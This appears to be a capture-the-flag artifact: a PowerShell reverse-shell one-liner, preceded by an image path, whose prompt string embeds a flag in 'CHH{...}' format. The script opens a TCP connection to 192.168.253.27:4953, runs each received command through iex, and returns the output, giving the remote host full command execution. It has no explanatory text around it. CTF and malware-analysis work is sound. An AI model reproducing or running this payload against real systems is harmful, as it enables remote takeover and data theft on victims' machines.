 $client = New-Object System.Net.Sockets.TCPClient("192.168.253.27",4953);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =
$sendback + "CHH{N0_4_go_n0_st4r_wh3r3}" + (pwd).Path + "> ";
$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};
$client.Close()